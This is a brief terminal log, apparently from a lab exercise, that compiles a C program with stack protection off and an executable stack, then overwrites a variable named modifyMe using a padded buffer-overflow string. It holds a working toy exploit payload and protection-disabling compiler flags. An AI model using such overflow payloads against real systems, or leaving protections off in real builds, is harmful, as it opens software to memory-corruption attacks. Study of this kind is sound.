 rashi@rashi-VPCEB22EN:~/source-codes$ gcc q2.c -ggdb -fno-stack-protector -z execstack -m32 -mpreferred-stack-boundary=2
rashi@rashi-VPCEB22EN:~/source-codes$ export MALICIOUS=`printf "aaaabbbbccccddddeeeeffffgggghhhhiiii\x64\x63\x62\x61"` |./a.out
modifyMe successfully modified! (´▽`)ﾉ
rashi@rashi-VPCEB22EN:~/source-codes$